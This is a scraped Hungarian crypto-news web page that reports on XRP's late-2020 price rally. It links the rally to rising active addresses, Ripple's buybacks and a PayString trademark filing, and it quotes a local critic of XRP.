.td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fmegduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Megdupl%C3%A1zta+az+%C3%A9rt%C3%A9k%C3%A9t+%C3%A9s+r%C3%A1tett+m%C3%A9g+egy+lap%C3%A1ttal%3A+aggaszt%C3%B3+m%C3%B3don+ralizott+az+XRP&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fmegduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_85 h1{font-family:Poppins!important}.tdi_85 h2{font-family:Poppins!important}.tdi_85 h3:not(.tds-locker-title){font-family:Poppins!important}.tdi_85 h4{font-family:Poppins!important}.tdi_85 h5{font-family:Poppins!important}.tdi_85 h6{font-family:Poppins!important}.tdi_85 li{font-family:Poppins!important;font-size:16px!important;font-weight:400!important}.tdi_85 li:before{margin-top:1px;line-height:16px!important}.tdi_85 .tdb-block-inner blockquote p{font-family:Poppins!important;font-weight:700!important;text-transform:none!important}.tdi_85 .wp-caption-text,.tdi_85 figcaption{font-family:Poppins!important}.tdi_85 .page-nav a,.tdi_85 .page-nav span,.tdi_85 .page-nav>div{font-family:Poppins!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_85 li{font-size:15px!important}.tdi_85 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p><strong><span style="color: #000000;">Az XRP árfolyama több mint 100%-ot ralizott az elmúlt 1 hét során, az adatok vizsgálatából pedig az látszik, hogy fundamentális tényezők állhatnak a történelmi esemény mögött.</span></strong><span id="more-27150"></span><br />
Az elmúlt hónap során az XRP 124%-ot növekedett – szikrát kapott, berobbant, most pedig igyekszik felzárkózni a bitcoinhoz és az ethereumhoz.<br />
<br />
Az XRP-rali mögött valószínűleg az egyedi címek számának növekedése, a Ripple visszavásárlásai, valamint egy új termékmegjelenés lehetősége állhat.</p>
<h4><span style="color: #000000;">Növekszik az egyedi XRP-címek száma</span></h4>
<p>A láncadatok hasznosak lehetnek a kriptopnénz körüli általános érzelmek meghatározására, hiszen pontosan tükrözik a blokkláncon megvalósuló tevékenységeket.<br />
Az XRP esetében a blokklánccal interakcióba lépő címek száma kiugrást mutatott a november során. Ez a trend akkor vált igencsak látványossá, amikor a kriptopénz 27%-ot növekedett november 22-én.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">😍 <a href="https://twitter.com/hashtag/Ripple?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#Ripple</a>&#39;s price skyrocketed +27% today, and the amount of unique addresses transacting on the <a href="https://twitter.com/search?q=%24XRP&amp;src=ctag&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">$XRP</a> network in a single day (24,408) was the highest output since May 1st. See what other metrics will foreshadow where price movement is heading from here. <a href="https://t.co/oHasvM3nJC">https://t.co/oHasvM3nJC</a> <a href="https://t.co/R45tMNn0O1">pic.twitter.com/R45tMNn0O1</a></p>
<p>&mdash; Santiment (@santimentfeed) <a href="https://twitter.com/santimentfeed/status/1330337380251938816?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">November 22, 2020</a></p></blockquote>
<p><script type="rocketlazyloadscript" async data-rocket-src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
A Santiment, egy láncadatot elemző cég szakértői szerint az aktív címek egy nap alatt történő megnövekedése május 1-én volt utoljára ilyen magas.<br />
Mint <a href="https://twitter.com/santimentfeed/status/1330337380251938816" target="_blank" rel="noopener noreferrer">írták</a>:</p>
<blockquote><p><strong><span style="color: #000000;">„A Ripple árfolyama rakétaként növekedett 27%-ot ma, az XRP hálózatán egyetlen nap alatt utalást végzett egyedi címek száma (24.408) pedig a legmagasabb volt május 1. óta.”</span></strong></p></blockquote>
<p>Az aktív címek több okból kifolyólag is kéz a kézben szoktak növekedni az árfolyammal. Először is, az XRP-t halmozó címek száma növelheti az árfolyamcsúcsokat. Másodszor, a blokkláncon zajló felhasználói tevékenység is általános kiugrást mutat.<br />
</p>
<h5><span style="color: #000000;">A Ripple visszavásárlásai szintén magasabbra tolhatják az XRP-t</span></h5>
<p>A 2020-as év harmadik negyedéve során a Ripple 45,5 millió dollárnyi XRP-t vásárolt visszavásárlási programja keretén belül. A vállalat úgy írta le ezt a kezdeményezést, mint az egészséges piac támogatásának a módját.<br />
Az értékesítési összegzések az idei év harmadik negyedéves jelentésében arról árulkodnak, hogy a teljes visszavásárlás nagyjából 45,5 millió dollárjába került a cégnek. A korábbi negyedévek során a Ripple nem vásárolt vissza XRP-t.<br />
A jelentésben tovább az alábbi <a href="https://ripple.com/insights/q3-2020-xrp-markets-report/" target="_blank" rel="noopener noreferrer">olvasható</a>:</p>
<blockquote><p><strong><span style="color: #000000;">„Ahogy az 2020-as második negyedévének piaci jelentéseiben jeleztük, a Ripple XRP-t vásárol föl […], hogy támogassa az egészséges piacokat.”</span></strong></p></blockquote>
<p>A visszavásárlás a vásárlói kereslet növekedését generálhatja, legyen szó részvényekről, árucikkekről vagy kriptovalutákról.<br />
Még ha a 45,5 millió dollár nem is tűnik olyan nagy számnak, hogy jelentősen befolyásolja az XRP értékét a kriptopénz tőzsdei piacán, az eszköz körüli piaci érzelmeket mégis lángra lobbanthatja.<br />
</p>
<h4><strong><span style="color: #000000;">A Ripple egy új szolgáltatást vezetne be</span></strong></h4>
<p>November elején a Ripple Labs az Egyesült Államok Szabadalmi és Védjegyhivatalához (USPTO) benyújtott egy szabadalmi kérelmet a Paystringnek nevezett termékére.<br />
A szabadalmi kérelem úgy írja le a Paystinget, mint egy olyan terméket, amely az elektronikus pénzügyi szolgáltatások kategóriájába esik, és amely utalások fogadására és küldésére használható:</p>
<blockquote><p><strong><span style="color: #000000;">„A PAYSTRING védjegy-regisztrációja az elektronikus fizetési szolgáltatások kategóriájába esik, nevezetesen pénzügyi szolgáltatást jelent utalások, fiat és virtuális valutákban értendő pénzügyi ajándékok fogadására és folyósítására egy számítógépes hálózaton, valamint fiat valuták és virtuális valuták váltását egy számítógépes hálózaton.”</span></strong></p></blockquote>
<p>Az új termék kibocsátását övező izgalmak, együtt az XRP-visszavásárlásokkal, valamint a már említett aktívcím-növekedéssel együtt az elsődleges tényezők lehetnek az XRP legutóbbi, 16 hónapja nem látott csúcsának elérése mögött.<br />
Következtetésképp, az XRP képes volt kitörni két, többéves zónájából is, ha a csártot nagyobb időkereten nézzük. Legfőképpen a heti grafikonon látszik egy szép kiugrás arra a szintre, amit már 2018 novembere óta nem láttunk.<br />
</p>
<h5><span style="color: #000000;">Az egyik legmegosztóbb kriptopénz</span></h5>
<p>A top 10 kriptopénz közül egyébként az XRP számít a leginkább vitatott létjogosultságúnak.<br />
Miután a Magyarország blokkláncjogásza múlt év augusztusában ezt az XRP-s posztot<a href="https://www.facebook.com/groups/CryptoTraderHungary/permalink/701339683624115" target="_blank" rel="noopener noreferrer"> tette ki</a> a Crypto Trader Hungary Facebook-csoportba, a közösség tagjai valósággal felrobbantak a dühtől.<br />
Az erről készült beszámolónkat <a href="https://www.kriptoworld.hu/forrong-a-facebook-magyar-kriptokozossege/" target="_blank" rel="noopener noreferrer">ide </a>kattintva olvashatjátok el.<br />
Ma a hazai INLOCK közösségi kölcsönplatform alapítója, Csabai Csaba az<a href="https://web.telegram.org/#/im?p=@inlock_hun" target="_blank" rel="noopener noreferrer"> INLOCK Telegram</a>-csoportjában az orosz vakcinához hasonlította a Ripple kriptopénzét, majd elmondta:</p>
<blockquote><p><strong><span style="color: #000000;">„[…] van egy relatív szűkebb coin csoport, aminek a puszta létét is károsnak tartom, mert kizárólag önös gazdasági érdekek állnak mögötte, zéró fundamentummal. Ebbe a csoportba tartozik nálam az XRP, BCH, BSV, stb.”</span></strong></p></blockquote>
<h4 style="text-align: center;"><span style="color: #000000;">Olvastad már? </span><a href="https://www.kriptoworld.hu/a-bitcoinhiany-kedvezhet-a-befektetoknek/" rel="bookmark">A bitcoinhiány kedvezhet a befektetőknek</a></h4>
<p><em>Forrás: <a href="https://cointelegraph.com/news/xrp-price-rallies-91-in-a-month-due-to-3-fundamental-factors" target="_blank" rel="noopener noreferrer">cointelegraph.com</a></em><br />
<p style="text-align: center;"><span class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</span></p>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="340af0edb2" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_7nr6i" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_7nr6i"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_rbnn6" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_rbnn6"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  

<br />
<br />
<p style="text-align: center;"><br><em>Tájékoztatás: A kriptoworld.hu oldalon található információk és elemzések a szerzők magánvéleményét tükrözik. A jelen oldalon megjelenő írások, cikkek nem valósítanak meg a 2007. évi CXXXVIII. törvény (Bszt.) 4. § (2). bek 8. pontja szerinti befektetési elemzést és a 9. pont szerinti befektetési tanácsadást.</em>
<em>Bármely befektetési döntés meghozatala során az adott befektetés megfelelőségét csak az adott befektető személyére szabott vizsgálattal lehet megállapítani, melyre a jelen oldal nem vállalkozik és nem is alkalmas. Az egyes befektetési döntések előtt éppen ezért tájékozódjon részletesen és több forrásból, szükség esetén konzultáljon befektetési tanácsadóval!</em></p>
<p style="text-align: center;"><em>A cikkekben megjelenő esetleges hibákért téves információkból eredendő anyagi károkért a kriptoworld.hu felelősséget nem vállal.</em></p></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_88 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#000000;font-family:Poppins!important;font-size:11px!important;font-weight:500!important}.tdi_88 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Poppins!important;font-size:12px!important}.tdi_88 a:hover{background-color:#fbb03b;border-color:#fbb03b}@media (min-width:1019px) and (max-width:1140px){.tdi_88 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_88 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_88 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.kriptoworld.hu/tag/altcoin/">altcoin</a></li><li><a href="https://www.kriptoworld.hu/tag/arfolyam/">árfolyam</a></li><li><a href="https://www.kriptoworld.hu/tag/crypto-trader-hungary/">Crypto Trader Hungary</a></li><li><a href="https://www.kriptoworld.hu/tag/csabai-csaba/">Csabai Csaba</a></li><li><a href="https://www.kriptoworld.hu/tag/inlock/">INLOCK</a></li><li><a href="https://www.kriptoworld.hu/tag/paystinget/">Paystinget</a></li><li><a href="https://www.kriptoworld.hu/tag/ripple/">ripple</a></li><li><a href="https://www.kriptoworld.hu/tag/santiment/">Santiment</a></li><li><a href="https://www.kriptoworld.hu/tag/xrp/">xrp</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_90{margin-top:30px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-top:25px!important;margin-bottom:15px!important}}</style></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>.tdi_91{margin-bottom:23px!important}@media (min-width:768px) and (max-width:1018px){.tdi_91{margin-bottom:18px!important}}</style>
<style>.tdi_91 .td-post-sharing,.tdi_91 .tdb-share-classic{text-align:center}.tdi_91 .td-post-sharing-visible{align-items:center}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Fmegduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Megdupl%C3%A1zta+az+%C3%A9rt%C3%A9k%C3%A9t+%C3%A9s+r%C3%A1tett+m%C3%A9g+egy+lap%C3%A1ttal%3A+aggaszt%C3%B3+m%C3%B3don+ralizott+az+XRP&url=https%3A%2F%2Fwww.kriptoworld.hu%2Fmegduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_91" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_93{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:25px!important}}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_94 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:40px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_94 .td-module-container{display:flex;flex-direction:column}.tdi_94 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .next-prev-title,.ie11 .tdi_94 .next-prev-title{flex:auto}.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-family:Poppins!important;font-size:18px!important;font-weight:700!important}.tdi_94 .tdb-next-post span{font-family:Poppins!important;font-size:14px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:16px!important}.tdi_94 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_94 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_94 .tdb-next-post a{font-size:14px!important}.tdi_94 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_94 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Előző cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/a-paypal-vezerigazgatoja-szerint-a-platform-jelentosen-megdobja-a-kriptopenzek-felhasznalasat/">A PayPal vezérigazgatója szerint a platform „jelentősen megdobja a kriptopénzek felhasználását”</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Következő cikk</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.kriptoworld.hu/az-arany-esik-a-bitcoin-uj-rekordhoz-kozelit/">Az arany esik, a bitcoin új rekordhoz közelít</a></div></div></div></div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_95 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_95" >
<style>.td_block_template_11.widget>ul>li{margin-left:0!important}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:var(--td_header_color,#f5f5f5)}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_95 .td-block-title:before,.tdi_95 .td-block-title:after{background-color:#fbb03b!important}@media (max-width:767px){.tdi_95{margin-bottom:40px!important}}</style>
